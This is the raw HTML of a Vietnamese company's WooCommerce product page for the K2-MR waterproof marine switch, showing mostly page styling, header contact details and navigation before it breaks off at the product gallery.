

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://congminhtdh.com/san-pham/cong-tac-kin-nuoc-k2-mr/
body_size: 17839
content:
<!DOCTYPE html>
<html lang="vi">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Công Tắc Kín Nước K2-MR &#8211; Thiết Bị Điện, Tàu Thuỷ, Hàng Hải</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Thiết Bị Điện, Tàu Thuỷ, Hàng Hải &raquo;" href="https://congminhtdh.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thiết Bị Điện, Tàu Thuỷ, Hàng Hải &raquo; Dòng bình luận" href="https://congminhtdh.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thiết Bị Điện, Tàu Thuỷ, Hàng Hải &raquo; Công Tắc Kín Nước K2-MR Dòng bình luận" href="https://congminhtdh.com/san-pham/cong-tac-kin-nuoc-k2-mr/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://congminhtdh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcongminhtdh.com%2Fsan-pham%2Fcong-tac-kin-nuoc-k2-mr%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://congminhtdh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcongminhtdh.com%2Fsan-pham%2Fcong-tac-kin-nuoc-k2-mr%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://congminhtdh.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://congminhtdh.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://congminhtdh.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://congminhtdh.com/wp-includes/blocks/group/style.min.css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://congminhtdh.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://congminhtdh.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=6.7.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-css-6-css' href='https://congminhtdh.com/wp-content/plugins/wp-font-awesome/font-awesome/css/fontawesome-all.min.css?ver=1.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-4-css' href='https://congminhtdh.com/wp-content/plugins/wp-font-awesome/font-awesome/css/v4-shims.min.css?ver=1.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://congminhtdh.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://congminhtdh.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://congminhtdh.com/wp-content/uploads/elementor/css/post-6.css?ver=1659139459' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://congminhtdh.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://congminhtdh.com/wp-content/uploads/elementor/css/global.css?ver=1659139460' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-136-css' href='https://congminhtdh.com/wp-content/uploads/elementor/css/post-136.css?ver=1659139460' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-121-css' href='https://congminhtdh.com/wp-content/uploads/elementor/css/post-121.css?ver=1659139460' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://congminhtdh.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://congminhtdh.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.3);
				src:
					url(https://congminhtdh.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.3) format("embedded-opentype"),
					url(https://congminhtdh.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.3) format("woff2"),
					url(https://congminhtdh.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.3) format("truetype"),
					url(https://congminhtdh.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.3) format("woff"),
					url(https://congminhtdh.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.3#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://congminhtdh.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.14.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://congminhtdh.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C700%2Cregular%2C700%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=vietnamese&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://congminhtdh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://congminhtdh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://congminhtdh.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://congminhtdh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://congminhtdh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://congminhtdh.com/wp-json/wp/v2/product/489" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://congminhtdh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 6.7.0" />
<link rel="canonical" href="https://congminhtdh.com/san-pham/cong-tac-kin-nuoc-k2-mr/" />
<link rel='shortlink' href='https://congminhtdh.com/?p=489' />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://congminhtdh.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://congminhtdh.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 120px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #f1f1f1}@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{font-family:"Roboto", sans-serif}body{font-weight: 0}.nav > li > a {font-family:"Roboto", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Roboto", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.has-equal-box-heights .box-image {padding-top: 100%;}.shop-page-title.featured-title .title-bg{ background-image: url(https://congminhtdh.com/wp-content/uploads/2022/06/Cong-tac-KN-K2-MR.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			body {
    background: white;
}

.box-text h1, .box-text h2, .box-text h3, .box-text h4, .box-text h5, .box-text h6, .box-text a:not(.button) {
    font-size: 15px;
    color: #0058a0;
    font-weight: bold;
}		</style>
		</head>
<body class="wp-singular product-template-default single single-product postid-489 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border elementor-default elementor-kit-6">

		<div data-elementor-type="header" data-elementor-id="136" class="elementor elementor-136 elementor-location-header">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f369b97 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f369b97" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-600a326" data-id="600a326" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1db7bed elementor-widget elementor-widget-image" data-id="1db7bed" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.8 - 27-07-2022 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>									<figure class="wp-caption">
										<img width="758" height="1024" src="https://congminhtdh.com/wp-content/uploads/2022/04/LOGO1-758x1024.jpg" class="attachment-large size-large" alt="" srcset="https://congminhtdh.com/wp-content/uploads/2022/04/LOGO1-758x1024.jpg 758w, https://congminhtdh.com/wp-content/uploads/2022/04/LOGO1-222x300.jpg 222w, https://congminhtdh.com/wp-content/uploads/2022/04/LOGO1-768x1038.jpg 768w, https://congminhtdh.com/wp-content/uploads/2022/04/LOGO1-600x811.jpg 600w, https://congminhtdh.com/wp-content/uploads/2022/04/LOGO1.jpg 908w" sizes="(max-width: 758px) 100vw, 758px" />											<figcaption class="widget-image-caption wp-caption-text">CONG MINH A&amp;C</figcaption>
										</figure>
									</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4b24b7b" data-id="4b24b7b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cba1947 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="cba1947" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.8 - 27-07-2022 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-large">CÔNG TY CỔ PHẦN THƯƠNG MẠI VÀ TỰ ĐỘNG HÓA <b>CÔNG MINH</b></h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0126c65" data-id="0126c65" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-aef7d12 elementor-widget elementor-widget-text-editor" data-id="aef7d12" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.8 - 27-07-2022 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p><em><span style="color: #0000ff;"><strong>Điện thoại:                    0225.7302689 &#8211; 0936184164</strong></span></em></p><p><em><span style="color: #0000ff;"><strong>Email: <span style="text-decoration: underline;"><span style="font-size: 90%;">Congdinhtdh@gmail.com</span></span></strong></span></em></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b98fe77 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="b98fe77" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-492c4d1" data-id="492c4d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-c629904 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c629904" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-95081d2" data-id="95081d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-64c9764 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="64c9764" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://congminhtdh.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-64c9764" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-379"><a href="https://congminhtdh.com/" class="elementor-item">Trang Chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-380"><a href="https://congminhtdh.com/cua-hang/" class="elementor-item">Sản Phẩm</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153"><a href="https://congminhtdh.com/danh-muc-san-pham/cam-bien/" class="elementor-sub-item">Cảm Biến Áp Suất</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-154"><a href="https://congminhtdh.com/danh-muc-san-pham/thiet-bi-tau-thuy/" class="elementor-sub-item">Thiết Bị Hàng Hải</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="https://congminhtdh.com/cac-cong-trinh-tieu-bieu/" class="elementor-item">Các công trình tiêu biểu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-564"><a href="https://congminhtdh.com/chung-nhan-dang-kiem/" class="elementor-item">Chứng nhận đăng kiểm</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-383"><a href="https://congminhtdh.com/category/tin-chuyen-nganh/" class="elementor-item">Tin Tức Chuyên Ngành</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-384"><a href="https://congminhtdh.com/category/tuyen-dung/" class="elementor-item">Tuyển Dụng</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="https://congminhtdh.com/lien-he/" class="elementor-item">Liên Hệ</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="eicon-menu-bar"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-64c9764" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-379"><a href="https://congminhtdh.com/" class="elementor-item" tabindex="-1">Trang Chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-380"><a href="https://congminhtdh.com/cua-hang/" class="elementor-item" tabindex="-1">Sản Phẩm</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153"><a href="https://congminhtdh.com/danh-muc-san-pham/cam-bien/" class="elementor-sub-item" tabindex="-1">Cảm Biến Áp Suất</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-154"><a href="https://congminhtdh.com/danh-muc-san-pham/thiet-bi-tau-thuy/" class="elementor-sub-item" tabindex="-1">Thiết Bị Hàng Hải</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="https://congminhtdh.com/cac-cong-trinh-tieu-bieu/" class="elementor-item" tabindex="-1">Các công trình tiêu biểu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-564"><a href="https://congminhtdh.com/chung-nhan-dang-kiem/" class="elementor-item" tabindex="-1">Chứng nhận đăng kiểm</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-383"><a href="https://congminhtdh.com/category/tin-chuyen-nganh/" class="elementor-item" tabindex="-1">Tin Tức Chuyên Ngành</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-384"><a href="https://congminhtdh.com/category/tuyen-dung/" class="elementor-item" tabindex="-1">Tuyển Dụng</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="https://congminhtdh.com/lien-he/" class="elementor-item" tabindex="-1">Liên Hệ</a></li>
</ul></nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
		
	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-489" class="product type-product post-489 status-publish first instock product_cat-thiet-bi-tau-thuy product_tag-cong-minh product_tag-congminh product_tag-tau-thuy product_tag-tauthuy product_tag-thiet-bi-dien product_tag-thiet-bi-tau-thuy product_tag-thietbidien product_tag-thietbitauthuy has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-container">
<div class="product-main">
<div class="row content-row mb-0">

	<div class="product-gallery large-4 col">
	
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

